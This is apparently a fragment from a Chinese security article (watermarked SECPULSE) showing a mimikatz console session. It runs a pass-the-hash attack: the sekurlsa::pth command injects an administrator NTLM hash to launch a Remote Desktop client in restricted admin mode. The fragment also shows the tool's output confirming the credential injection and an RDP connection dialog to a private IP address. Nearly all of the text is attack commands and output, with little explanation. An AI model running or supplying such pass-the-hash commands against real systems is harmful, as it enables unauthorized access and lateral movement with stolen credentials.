 mimikatz # sekurlsa::pth /user:administrator /domain:remoteserver /ntlm:d25ecd13
fddbb542d2e16da4f9e0333d "/run:mstsc.exe /restrictedadmin"
user    : administrator
domain  : remoteserver
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : d25ecd13fddbb542d2e16da4f9e0333d
  |  PID  3880
  |  TID  4036
  |  LSA Process is now R/W
  |  LUID 0 ; 8417960 (00000000:008072a8)
  \_ msv1_0   - data copy @ 00000000004B5F80 : OK !
  \_ kerberos - data copy @ 0000000000500E18
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 192.168.62.136
用户名: WIN-BH7SVRRDGVA\1
将使用您的 Windows 登录凭据进行连接。
选项(O) 连接(N)
安全脉搏
SECPULSE